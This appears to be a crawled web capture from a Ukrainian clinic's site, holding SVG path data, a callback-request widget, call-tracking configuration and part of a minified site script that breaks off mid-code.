<path d="M389.958 3.89705C390.494 3.79133 390.917 3.71948 391.207 3.67407C391.268 3.95541 391.354 4.36725 391.447 4.89303C391.637 5.96054 391.863 7.49659 392.001 9.36295C392.279 13.0985 392.208 18.1419 390.825 23.3954C389.444 28.6451 386.753 34.0985 381.793 38.6758C376.908 43.183 369.792 46.868 359.482 48.6524C357.605 38.6739 358.635 30.9016 361.218 24.8513C363.843 18.7023 368.088 14.293 372.596 11.1429C377.108 7.99105 381.875 6.1057 385.519 5.00857C387.341 4.4604 388.878 4.11007 389.958 3.89705Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M292.031 88.4127C292.123 88.1431 292.262 87.7541 292.45 87.2661C292.837 86.2646 293.434 84.8478 294.275 83.1943C295.957 79.8849 298.607 75.6407 302.479 71.8788C306.348 68.1196 311.433 64.8461 317.996 63.4595C324.457 62.0946 332.387 62.5497 342.053 66.2231C338.542 75.6442 333.688 81.7254 328.393 85.5609C323.01 89.46 317.139 91.0624 311.688 91.462C306.234 91.8617 301.211 91.0562 297.547 90.1476C295.716 89.6937 294.228 89.2149 293.2 88.8504C292.695 88.6713 292.3 88.5199 292.031 88.4127Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M298.94 116.884C298.94 116.883 298.939 116.882 298.939 116.881C298.94 116.88 298.941 116.88 298.941 116.88C299.232 116.803 299.661 116.696 300.212 116.574C301.315 116.33 302.903 116.029 304.84 115.801C308.716 115.345 313.971 115.186 319.508 116.361C325.041 117.536 330.849 120.042 335.853 124.913C340.782 129.711 344.959 136.831 347.309 147.309C336.995 149.734 328.843 149.056 322.413 146.694C315.882 144.295 311.089 140.144 307.596 135.661C304.101 131.177 301.913 126.367 300.599 122.673C299.942 120.828 299.505 119.264 299.232 118.164C299.096 117.614 299.001 117.18 298.94 116.884Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M36.4891 230.188C36.4977 230.147 36.5068 230.105 36.5167 230.06C36.5982 229.685 36.7253 229.134 36.9069 228.437C37.2702 227.043 37.8511 225.064 38.72 222.734C40.4588 218.071 43.3455 212.013 47.9379 206.414C52.5279 200.817 58.8174 195.682 67.3697 192.845C75.8226 190.04 86.5236 189.467 100.037 192.958C96.8023 206.123 91.2385 215.012 84.7261 220.953C78.1337 226.968 70.5384 229.989 63.3266 231.341C56.1117 232.694 49.29 232.374 44.267 231.714C41.7568 231.385 39.6995 230.97 38.2717 230.639C37.5578 230.473 37.0015 230.328 36.6249 230.225C36.5767 230.212 36.5314 230.199 36.4891 230.188Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M130.906 267.033C130.892 267.04 130.878 267.046 130.865 267.053C130.859 267.042 130.853 267.032 130.846 267.02C130.683 266.745 130.448 266.336 130.164 265.806C129.594 264.747 128.826 263.206 128.035 261.287C126.451 257.448 124.782 252.11 124.422 246.1C124.062 240.093 125.01 233.421 128.654 226.892C132.247 220.454 138.482 214.118 148.747 208.694C154.219 218.587 155.841 227.149 155.216 234.428C154.582 241.812 151.631 247.916 147.965 252.781C144.298 257.65 139.92 261.27 136.453 263.674C134.721 264.876 133.22 265.772 132.153 266.367C131.62 266.664 131.195 266.886 130.906 267.033Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M221.524 298.994C221.497 299.024 221.471 299.052 221.446 299.078C221.419 299.057 221.391 299.034 221.361 299.01C221.077 298.78 220.662 298.436 220.147 297.984C219.115 297.079 217.679 295.739 216.068 294.006C212.843 290.537 208.926 285.504 206.137 279.233C203.35 272.967 201.692 265.471 202.969 257.061C204.23 248.753 208.361 239.512 217.171 229.652C226.997 238.064 232.17 246.579 234.42 254.611C236.698 262.746 235.991 270.426 234.025 277.064C232.059 283.705 228.836 289.293 226.1 293.224C224.733 295.188 223.49 296.736 222.589 297.791C222.139 298.319 221.775 298.723 221.524 298.994Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M183.405 236.947C183.372 236.97 183.341 236.992 183.311 237.013C183.29 236.987 183.267 236.959 183.243 236.93C183.012 236.646 182.678 236.224 182.268 235.675C181.446 234.576 180.32 232.969 179.103 230.94C176.668 226.881 173.882 221.148 172.455 214.439C171.03 207.735 170.964 200.062 173.959 192.103C176.918 184.241 182.88 176.061 193.547 168.244C201.415 178.453 204.708 187.824 205.242 196.134C205.782 204.549 203.495 211.919 200.193 218.016C196.889 224.115 192.575 228.932 189.081 232.225C187.335 233.871 185.797 235.134 184.697 235.985C184.147 236.41 183.707 236.732 183.405 236.947Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M75.7633 292.21C75.2358 292.374 74.8185 292.491 74.5338 292.567C74.442 292.293 74.3129 291.891 74.1631 291.375C73.8594 290.33 73.4708 288.821 73.1334 286.973C72.4582 283.275 71.9912 278.233 72.8123 272.838C73.6328 267.448 75.7382 261.711 80.2047 256.603C84.6031 251.572 91.3175 247.12 101.424 244.219C104.389 253.992 104.202 261.871 102.273 268.194C100.312 274.62 96.5387 279.481 92.3653 283.111C88.1895 286.744 83.6199 289.138 80.0884 290.624C78.324 291.367 76.8222 291.882 75.7633 292.21Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M160.896 338.272C160.455 338.605 160.103 338.857 159.862 339.025C159.681 338.798 159.42 338.462 159.101 338.026C158.455 337.146 157.571 335.858 156.617 334.234C154.71 330.983 152.535 326.399 151.451 321.049C150.368 315.703 150.375 309.599 152.818 303.289C155.223 297.075 160.006 290.624 168.514 284.487C174.668 292.67 177.204 300.139 177.565 306.736C177.931 313.438 176.055 319.282 173.38 324.105C170.702 328.932 167.228 332.728 164.418 335.319C163.014 336.614 161.779 337.606 160.896 338.272Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M10.7788 299.493C10.2273 299.485 9.79456 299.467 9.50004 299.451C9.49952 299.162 9.50421 298.74 9.52486 298.205C9.56683 297.117 9.67468 295.562 9.93838 293.701C10.4662 289.975 11.6161 285.038 14.1003 280.168C16.5827 275.302 20.3943 270.507 26.2491 267.047C32.0142 263.639 39.7946 261.504 50.3047 261.901C50.0367 272.099 47.3728 279.521 43.544 284.925C39.6528 290.418 34.534 293.861 29.423 296.012C24.3092 298.164 19.2122 299.017 15.3881 299.331C13.4775 299.488 11.8883 299.511 10.7788 299.493Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M309.16 46.5378C309.376 46.8897 309.543 47.1779 309.662 47.3886C309.453 47.5177 309.16 47.6929 308.793 47.9017C307.974 48.3671 306.782 48.9993 305.294 49.6625C302.315 50.9901 298.165 52.4359 293.464 52.924C288.766 53.4117 283.527 52.9423 278.351 50.4513C273.274 48.0075 268.221 43.601 263.79 36.1688C271.405 31.6119 278.051 30.0338 283.734 30.212C289.523 30.3935 294.353 32.3986 298.228 35.0011C302.106 37.6058 305.023 40.8055 306.971 43.3593C307.945 44.6351 308.674 45.7469 309.16 46.5378Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M278.718 67.9812C279.137 67.9795 279.474 67.9862 279.718 67.9941C279.722 68.2382 279.724 68.5765 279.717 68.9965C279.7 69.93 279.636 71.2662 279.448 72.8692C279.071 76.0779 278.197 80.3407 276.212 84.5792C274.229 88.8146 271.141 93.0181 266.336 96.131C261.62 99.186 255.217 101.212 246.512 101.155C246.48 92.3349 248.523 85.8771 251.588 81.1442C254.711 76.3232 258.917 73.2568 263.15 71.3092C267.387 69.3601 271.646 68.535 274.85 68.1987C276.451 68.0307 277.785 67.985 278.718 67.9812Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.vicireon.net/?st=1767274545876&wid=oberig
body_size: 1270
content:
!(function(){var areonvrwwlgetStackTrace = function () { var stack; try {    throw new Error(''); } catch (error) {  stack = error.stack || ''; }  

stack = stack.split('\n').map(function (line) {  return line.trim(); });  
return stack.splice(stack[0] == 'Error' ? 2 : 1);};this.__defineGetter__("__JSF__", function(){try{var file=areonvrwwlgetStackTrace()[1].split("https:").pop();} catch(e){ console.log(e); var file='/l'; }return{file:file,filename:function(){return this.file.split('/').pop()},dir:function(){var x=this.file.split('/');x.pop();

if(location.protocol=='http:')x[0]='';
return x.join('/');}};});})();function areonvrwwl(set,w){set.session ="";var D = w.document;this.settings={"oberig":{"widgets": {
	
	"panel.buttons":{
		 "data-lang":set.lang,
		 "data-enabled":"callback", 
		 "data-callback-url":"javascript:areonvrww_"+set.wid+".callbackv2.widget.start(1)",
		 "data-style-url":"https://static.vicireon.net/widget/oberig/css.css",
		 "id":"areon_chat_web_widget"
	},
	"callbackv2":{"auto_start":set.callback_start,"c":"bot.bankit.com.ua/oberig","style":"https://static.vicireon.net/widgets/callbackv2/default.css",
	"locale":{
		"submit":"Чекаю дзвінка",
		"title":"Бажаєте, щоб ми Вам зателефонували. Ми зателефонуємо вам за 60 секунд, \nв робочі години клініки: пн.-пт. з 8.00 до 20.00, сб. з 8.30 до 18.00, нд. з 9.30 до 17.00",
		"phone":"38 (0XX) XXX-XX-XX", 
		"client_name":"Ім'я",
		"phone_mask":"38 (0XX) XXX-XX-XX",	
		"confirm_check":"Даю згоду на обробку моїх персональних данних",
		"success_text":"Дякуємо! Заявку створено, очікуйте дзвінок в робочі години клініки:\n пн.-пт. з 8.00 до 20.00,\n сб. з 8.30 до 18.00,\n нд. з 9.30 до 17.00",
		"double_text":"Заявка в роботі, очікуйте дзвінок в робочі години клініки:\n пн.-пт. з 8.00 до 20.00,\n сб. з 8.30 до 18.00,\n нд. з 9.30 до 17.00","errtext":"Нажаль сталася помилка, спробуйте пызніше"
	}}}}};if(set&&typeof set === 'object'){for(var k in set){ if(typeof set[k] === 'object') for(var kk in set[k]) {if(!this.settings["oberig"][k])this.settings["oberig"][k]={};this.settings["oberig"][k][kk]=set[k][kk]; }  else this.settings["oberig"][k]=set[k];}}for(var k in this.settings["oberig"]['widgets']){var s=D.createElement('script');s.widgetset= this.settings["oberig"]['widgets'][k];s.src =__JSF__.dir()+'/widgets/'+k+'/widget.js?1740361240';s.async = true;s.defer =true;s.onload= function(){this['widget']= new widgetLoader(this.widgetset,window)};this[k] =D.head.appendChild(s);}this.version="51393dea63d3e1d37bf3bfbfdaaa883668f8433d8d10854fa672b215642598f6"};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widgets.binotel.com/calltracking/widgets/qu9lstptzi2umomdlwun.js
body_size: 857
content:
(function(d,w,s){if(!w.BinotelCallTracking){w.BinotelCallTracking={};}
if(!w.BinotelCallTracking['515622']){w.BinotelCallTracking['515622']={initState:false,widgetId:'515622',widgetHash:'qu9lstptzi2umomdlwun',type:'dynamic',jsModifiedAt:'1727808093',cdn:'widgets.binotel.com',backendHost:'https://widgets.binotel.com',timestampOnServerIsNow:1767274550,clientSideTimeOffset:1767274550-Math.floor(Date.now()/ 1000),dynamicKeepAliveTime:30,dynamicInactivityTime:90,gaObjectName:'window.gtag',gaTrackingId:'G-ERKV9VJBFH',onlyPaidSource:0,sendUtmDataFirst:0,sendUtmDataFirstPaid:0,sendUtmDataLastPaid:0,buttonShowPhoneNumber:0,buttonContentShowPhoneNumber1:'',buttonContentShowPhoneNumber2:'',buttonContentShowPhoneNumber3:'',buttonContentShowPhoneNumber4:'',buttonContentShowPhoneNumber5:'',buttonContentShowPhoneNumber6:'',debugMode:0,listOfAddingBinctClassNames:JSON.parse('[{\"xpath\":\"\\/\\/p[contains(text(),\'+380 (44) 521-3003\')]\\/\\/parent::div[@class=\'header_title\']\\/\\/parent::a[@href=\\\"tel:+380445213003\\\"]\",\"className\":\"binct-phone-number-1\"},{\"xpath\":\"\\/\\/a[contains(text(),\'+380 (44) 521-30-03\')]\",\"className\":\"binct-phone-number-2\"},{\"xpath\":\"\\/\\/span[contains(text(),\'+38 (044) 521-30-03 Call-\\u0446\\u0435\\u043d\\u0442\\u0440\')]\\/\\/parent::a\",\"className\":\"binct-phone-number-3\"},{\"xpath\":\"\\/\\/span[contains(text(),\'+38 (044) 521-30-03 Call center\')]\\/\\/parent::a\",\"className\":\"binct-phone-number-4\"},{\"xpath\":\"\\/\\/a[contains(text(),\'\\u041a\\u043e\\u043d\\u0442\\u0430\\u043a\\u0442-\\u0446\\u0435\\u043d\\u0442\\u0440: +38 (044) 521-30-03\')]\\/\\/parent::div\",\"className\":\"binct-phone-number-5\"},{\"xpath\":\"\\/\\/p[contains(text(),\'+380 (44) 521-30-03\')]\",\"className\":\"binct-phone-number-1\"},{\"xpath\":\"\\/\\/div[@class=\\\"map_info-text\\\"]\\/\\/child::p[contains(text(),\'+380 (44) 521-3003\')]\",\"className\":\"binct-phone-number-2\"}]')};if(!w.BinotelInformationAboutTheVisitorSettings){w.BinotelInformationAboutTheVisitorSettings={gaObjectName:'window.gtag',gaTrackingId:'G-ERKV9VJBFH',timestampOnServerIsNow:1767274550,clientSideTimeOffset:1767274550-Math.floor(Date.now()/ 1000),debugMode:0};}
var bcc=w.BinotelCallTracking['515622'];var iatv=d.createElement(s);iatv.type='text/javascript';iatv.async=true;iatv.src='//'+bcc.cdn+'/calltracking/js/information-about-the-visitor.js?modifiedAt='+bcc.jsModifiedAt;var sn=d.getElementsByTagName(s)[0];sn.parentNode.insertBefore(iatv,sn);var ct=d.createElement(s);ct.type='text/javascript';ct.async=true;ct.src='//'+bcc.cdn+'/calltracking/js/calltracking.js?modifiedAt='+bcc.jsModifiedAt;var sn=d.getElementsByTagName(s)[0];sn.parentNode.insertBefore(ct,sn);}})(document,window,'script');

--- FILE ---
content_type: application/javascript
request_url: https://static.vicireon.net/widgets/callbackv2/widget.js?1740361240
body_size: 4254
content:
var widgetLoader = function(settings, w) {//function base64ToBytes(base64) { const binString = atob(base64); return Uint8Array.from(binString, (m) => m.codePointAt(0));}

    var MD5 = function(d){result = M(V(Y(X(d),8*d.length)));return result.toLowerCase()};function M(d){for(var _,m="0123456789ABCDEF",f="",r=0;r<d.length;r++)_=d.charCodeAt(r),f+=m.charAt(_>>>4&15)+m.charAt(15&_);return f}function X(d){for(var _=Array(d.length>>2),m=0;m<_.length;m++)_[m]=0;for(m=0;m<8*d.length;m+=8)_[m>>5]|=(255&d.charCodeAt(m/8))<<m%32;return _}function V(d){for(var _="",m=0;m<32*d.length;m+=8)_+=String.fromCharCode(d[m>>5]>>>m%32&255);return _}function Y(d,_){d[_>>5]|=128<<_%32,d[14+(_+64>>>9<<4)]=_;for(var m=1732584193,f=-271733879,r=-1732584194,i=271733878,n=0;n<d.length;n+=16){var h=m,t=f,g=r,e=i;f=md5_ii(f=md5_ii(f=md5_ii(f=md5_ii(f=md5_hh(f=md5_hh(f=md5_hh(f=md5_hh(f=md5_gg(f=md5_gg(f=md5_gg(f=md5_gg(f=md5_ff(f=md5_ff(f=md5_ff(f=md5_ff(f,r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+0],7,-680876936),f,r,d[n+1],12,-389564586),m,f,d[n+2],17,606105819),i,m,d[n+3],22,-1044525330),r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+4],7,-176418897),f,r,d[n+5],12,1200080426),m,f,d[n+6],17,-1473231341),i,m,d[n+7],22,-45705983),r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+8],7,1770035416),f,r,d[n+9],12,-1958414417),m,f,d[n+10],17,-42063),i,m,d[n+11],22,-1990404162),r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+12],7,1804603682),f,r,d[n+13],12,-40341101),m,f,d[n+14],17,-1502002290),i,m,d[n+15],22,1236535329),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+1],5,-165796510),f,r,d[n+6],9,-1069501632),m,f,d[n+11],14,643717713),i,m,d[n+0],20,-373897302),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+5],5,-701558691),f,r,d[n+10],9,38016083),m,f,d[n+15],14,-660478335),i,m,d[n+4],20,-405537848),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+9],5,568446438),f,r,d[n+14],9,-1019803690),m,f,d[n+3],14,-187363961),i,m,d[n+8],20,1163531501),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+13],5,-1444681467),f,r,d[n+2],9,-51403784),m,f,d[n+7],14,1735328473),i,m,d[n+12],20,-1926607734),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+5],4,-378558),f,r,d[n+8],11,-2022574463),m,f,d[n+11],16,1839030562),i,m,d[n+14],23,-35309556),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+1],4,-1530992060),f,r,d[n+4],11,1272893353),m,f,d[n+7],16,-155497632),i,m,d[n+10],23,-1094730640),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+13],4,681279174),f,r,d[n+0],11,-358537222),m,f,d[n+3],16,-722521979),i,m,d[n+6],23,76029189),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+9],4,-640364487),f,r,d[n+12],11,-421815835),m,f,d[n+15],16,530742520),i,m,d[n+2],23,-995338651),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+0],6,-198630844),f,r,d[n+7],10,1126891415),m,f,d[n+14],15,-1416354905),i,m,d[n+5],21,-57434055),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+12],6,1700485571),f,r,d[n+3],10,-1894986606),m,f,d[n+10],15,-1051523),i,m,d[n+1],21,-2054922799),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+8],6,1873313359),f,r,d[n+15],10,-30611744),m,f,d[n+6],15,-1560198380),i,m,d[n+13],21,1309151649),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+4],6,-145523070),f,r,d[n+11],10,-1120210379),m,f,d[n+2],15,718787259),i,m,d[n+9],21,-343485551),m=safe_add(m,h),f=safe_add(f,t),r=safe_add(r,g),i=safe_add(i,e)}return Array(m,f,r,i)}function md5_cmn(d,_,m,f,r,i){return safe_add(bit_rol(safe_add(safe_add(_,d),safe_add(f,i)),r),m)}function md5_ff(d,_,m,f,r,i,n){return md5_cmn(_&m|~_&f,d,_,r,i,n)}function md5_gg(d,_,m,f,r,i,n){return md5_cmn(_&f|m&~f,d,_,r,i,n)}function md5_hh(d,_,m,f,r,i,n){return md5_cmn(_^m^f,d,_,r,i,n)}function md5_ii(d,_,m,f,r,i,n){return md5_cmn(m^(_|~f),d,_,r,i,n)}function safe_add(d,_){var m=(65535&d)+(65535&_);return(d>>16)+(_>>16)+(m>>16)<<16|65535&m}function bit_rol(d,_){return d<<_|d>>>32-_};
	
    var gc =  function(t){for(var e=t+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var o=n[i];" "==o.charAt(0);)o=o.substring(1,o.length);if(0==o.indexOf(e))return o.substring(e.length,o.length)}return null};
    var b64= function (str) { return btoa(encodeURIComponent(str).replace(/%([0-9A-F]{2})/g,   function toSolidBytes(match, p1) {   return String.fromCharCode('0x' + p1);    })); };

    var sigRequest = function(obj){
        var sigKey = gc('_ga')|| gc('PHPSESSID')||(new Date()).getTime().toString().slice(-13,8);
            sigKey+=(new Date()).getTime().toString().slice(-13,8);
        var enc = b64(JSON.stringify(obj));

        return {data:enc,signature:MD5(enc+sigKey)};
    }
	function setCursorPosition(pos, elem) {
    elem.focus();
    if (elem.setSelectionRange) elem.setSelectionRange(pos, pos);
    else if (elem.createTextRange) {
        var range = elem.createTextRange();
        range.collapse(true);
        range.moveEnd("character", pos);
        range.moveStart("character", pos);
        range.select()
    }
}
function mask(event) {
    var matrix = this.defaultValue,
        i = 0,
        def = matrix.replace(/\D/g, ""),
        val = this.value.replace(/\D/g, "");
        def.length >= val.length && (val = def);
    matrix = matrix.replace(/[_\d]/g, function(a) {
        return val.charAt(i++) || "_"
    });
    this.value = matrix;
    i = matrix.lastIndexOf(val.substr(-1));
    i < matrix.length && matrix != this.defaultValue ? i++ : i = matrix.indexOf("_");
    setCursorPosition(i, this)
}

var areonCallbackPhone = function (data,callback) {
        var server = data.server || null;  
        if(!data||!data.phone_number||!server){alert('Неможливо здійснити операцію замовлення зворотньго дзвінка, відсутні обов`язкові параметри.');
		if(callback)callback(false);
		return false;}
        var data = sigRequest(data),frame = d.createElement('iframe'); frame.src = 'about:blank'; frame.style.visibility='hidden'; frame.style.position='absolute'; frame.style.width='1px'; frame.style.height='1px';
    frame.onload = function () {
        frame.contentWindow.document.body.innerHTML = "<form method='post' action='https://"+server+"/callback'>"+(function (d) {
            var str = '' ; for(var k in d)str+="<input type='hidden' name='"+k+"' value='"+d[k]+"'>"; return str;
        })(data)+"</form>";
        frame.onload=function(){
            var respScr=d.createElement('script');
            respScr.src = "https://"+server+"/callback/result/"+data.signature;
            respScr.onload = function () {
                var res = w.__areon_callback_results[data.signature];

                if(callback)callback(res.create_callback||res);

                frame.remove();respScr.remove();
            };
            respScr.onerror=function(){
                if(callback)callback(false);
                frame.remove();respScr.remove();
            };
            respScr=d.body.appendChild(respScr);
        };
        frame.contentWindow.document.querySelector('form').submit();
    };

    var frame= document.body.appendChild(frame);

};


    var d = w.document,de=function(t,o){ var e=d.createElement(t);if(o)for(var i in o){if(i=='style')for(var ii in o[i])e[i][ii]=o[i][ii]; else e[i]=o[i];}e.a=e.appendChild;return e;};
	//settings.host = new TextDecoder().decode(base64ToBytes(settings.c));
	settings.widid="areon_omnicenter_callback_widget";settings.className="areon_omnicenter_callback_widget_v2";
	
d.head.appendChild(de("link",{"href":settings.style,"rel":"stylesheet"}));
	var widget = d.getElementById(settings.widid);
function areon_callback_form_send(){ 
areonCallbackPhone();
}
	function areon_callback_form_show(a){
		

		if(!widget&&a)
		{
			var wd=de('div',{id:settings.widid,className:settings.className}),	closeD=de('button',{className:"areon_callback_form_close",onclick:function(){return  areon_callback_form_show(!1);},innerText:"+"}),
			fm=de('form',{onsubmit:function(){
			
				var pn = this.querySelector('input[name=phone_number]').value.split('-').join("").split("(").join("").split(")").join("").split(" ").join("").split('X').join(""),
				cn=this.querySelector('input[name=client_name]').value,
				cds=this.querySelector('select[name=callback_theme]')?this.querySelector('select[name=callback_theme]').value:'',
				ccn = this.querySelector('input[type=checkbox]').checked;
			
if(cn.length<2){
	this.querySelector('input[name=client_name]').setAttribute('invalid',1);
	
	
	return !1;
}	else 	this.querySelector('input[name=client_name]').removeAttribute('invalid');


if(pn.length!=12){
	
	this.querySelector('input[name=phone_number]').setAttribute('invalid',1);

	
	return !1;
}		else this.querySelector('input[name=phone_number]').removeAttribute('invalid');
				
			if(!ccn){
					this.querySelector('#callback_form_omninceter_aggr').setAttribute('invalid',1);
				return !1;} else this.querySelector('#callback_form_omninceter_aggr').removeAttribute('invalid');
		
			
			this.querySelector('button').disabled = true;
				  console.log('Send!');
			areonCallbackPhone({
				server:settings.c,
				code_site:cds, 
			
				phone_number:pn,
				name:cn,
				add_info:{comments:"Зворотній дзвінок з сайту",	list_code:cds, 	address1:window.location.href,address2:settings.utm_campaign||""}
			},function(r){ 
				if(r&&r.result){widget.querySelector('form').innerHTML = "";
				widget.querySelector('form').appendChild(de("label",{className:"areon_omnicenter_cb_w_result",innerText:(r.result=='created'?settings.locale.success_text:settings.locale.double_text)}));
				
				
				} else widget.querySelector('form').appendChild(de("label",{className:"areon_omnicenter_cb_w_result",innerText:settings.locale.errtext})).setAttribute('invalid',1);
				console.log('result',result);
				
				
			});
			
			
			return !1;}}),
			i=de('input',{type:"text",name:"phone_number",placeholder:settings.locale.phone,value:settings.locale.phone});
			i.setAttribute('value',settings.locale.phone.split("X").join('_'));
			l=de('label',{innerHTML:settings.locale.title,className:"form_title"})
			le=de('label',{innerText:settings.locale.example}),
			ni=de('input',{type:"text",name:"client_name",placeholder:settings.locale.client_name}),
			lc=de('label',{innerText:settings.locale.confirm_check,id:"callback_form_omninceter_aggr"}),
			cc=de('input',{type:"checkbox","checkedD":"confirm"})
			,b=de('button',{innerText:settings.locale.submit});
			fm.a(l);
				fm.a(ni);
			fm.a(i);
			if(settings.theme){
				var ts=fm.a(de('label',{className:"callback_form_omninceter_theme_selector"}));
			ts.a(de('span',{innerText:settings.locale.theme.title}));
				var tss = ts.a(de('select',{name:"callback_theme",id:"callback_form_omninceter_theme_selector"}));
				for(var k in settings.theme)tss.a(de('option',{value:settings.theme[k],innerText:settings.locale.theme[settings.theme[k]]}));
				fm.a(ts);
			}
			lc.prepend(cc);
			fm.a(lc);
			fm.a(b);
			wd.a(closeD);
			wd.a(fm);
			widget = d.body.appendChild(wd); setTimeout(function(){widget.style.opacity=1;},100);
			
			i.addEventListener("input", mask, false);
		}
		else if(a&&widget){  widget.style.display='block'; setTimeout(function(){widget.style.opacity=1;},100);}
		else if(!a&&widget){ widget.style.display='none'; widget.style.opacity=0;}
	
	}   
	try{
		settings.url_main = URL.parse(location.href);
		
		settings.utm_campaign = settings.url_main.searchParams.get('utm_campaign');
		 
	}catch(e){
		
		settings.url_main = location.href;

function getQueryParam(param) {
  var regex = new RegExp('[?&]' + param + '=([^&#]*)', 'i');
  var result = regex.exec(location.href);
  return result ? decodeURIComponent(result[1]) : null;
}

settings.utm_campaign = getQueryParam('utm_campaign');

	}
	if(settings.auto_start || settings.utm_campaign)  areon_callback_form_show(!0);
	
	return {
		sendFn:areonCallbackPhone,
        start: function() {
            areon_callback_form_show(!0)
        },
        stop: function() {
            areon_callback_form_show(!1)
        }
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/script.js?id=6e71ea36352886caf8c1
body_size: 3956
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=5)}({5:function(t,e,n){t.exports=n("hzOI")},hzOI:function(t,e,n){"use strict";n.r(e);var r=n("o0o1"),o=n.n(r);function i(t,e,n,r,o,i,c){try{var a=t[i](c),l=a.value}catch(t){return void n(t)}a.done?e(l):Promise.resolve(l).then(r,o)}function c(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var c=t.apply(e,n);function a(t){i(c,r,o,a,l,"next",t)}function l(t){i(c,r,o,a,l,"throw",t)}a(void 0)}))}}function a(){var t=document.querySelectorAll(".alphabet .alphabet__block"),e=t.length,n=document.querySelector(".alphabet .alphabet__show-more-btn"),r=document.querySelector(".alphabet .alphabet__show-more"),o=document.querySelector(".alphabet .alphabet__show-more-btn.hide");e>5?(!function(){for(var e=0;e<t.length;e++)e>4&&(t[e].style.display="none")}(),n.addEventListener("click",(function(){n.parentElement.classList.add("hide");for(var e=0;e<t.length;e++)e>4&&(t[e].style.display="")})),o.addEventListener("click",(function(){o.parentElement.classList.remove("hide");for(var e=0;e<t.length;e++)e>4&&(t[e].style.display="none");return!1}))):e<=5&&r&&(r.style.display="none")}document.addEventListener("DOMContentLoaded",(function(){"#ceo"==window.location.hash&&setTimeout((function(){var t=document.querySelector(".ceo-item").getBoundingClientRect().top+window.scrollY-50;window.scrollTo({top:t,behavior:"smooth"})}),500);var t,e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e,"px")),window.addEventListener("resize",(function(){var t=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(t,"px"))})),document.querySelectorAll(".alphabet .alphabet__block")&&(window.matchMedia("(max-width: 767px)").matches||a(),window.addEventListener("resize",(function(){window.matchMedia("(max-width: 767px)").matches||a()}))),document.getElementById("doctors-form")&&(t=document.getElementById("doctors-form")).querySelector("select").addEventListener("change",(function(){var e=location.href,n=window.location.search,r=e.replace(n,""),o=this.value.replace(this.value.slice(this.value.indexOf("?"),this.value.length),"");r==this.value||r==o?window.location.href=this.value:t.submit()})),document.getElementById("scroll-up")&&(document.addEventListener("scroll",(function(){var t,e;t=window.innerHeight,(e=window.scrollY)>=t&&!document.querySelector("#scroll-up").classList.contains("fixed")?document.querySelector("#scroll-up").classList.add("fixed"):e<t&&document.querySelector("#scroll-up").classList.contains("fixed")&&document.querySelector("#scroll-up").classList.remove("fixed")}),{passive:!0}),document.getElementById("scroll-up").addEventListener("click",(function(){window.scrollTo({top:0,behavior:"smooth"})}),{passive:!1})),document.querySelectorAll(".admin__more-info-btn")&&function(){for(var t=document.querySelectorAll(".admin__more-info-btn"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){this.closest(".admin__text-wrap").style.maxHeight="100%",this.style.display="none"}))}(),document.querySelector(".js-load-more")&&function(){var t,e,n=document.querySelector(".js-load-more").dataset.offset,r=parseInt(document.querySelector(".js-load-more").dataset.allcount),i=4;function a(){return(a=c(o.a.mark((function c(a,l){var u,s,d,h,f,p,m;return o.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return(u=new 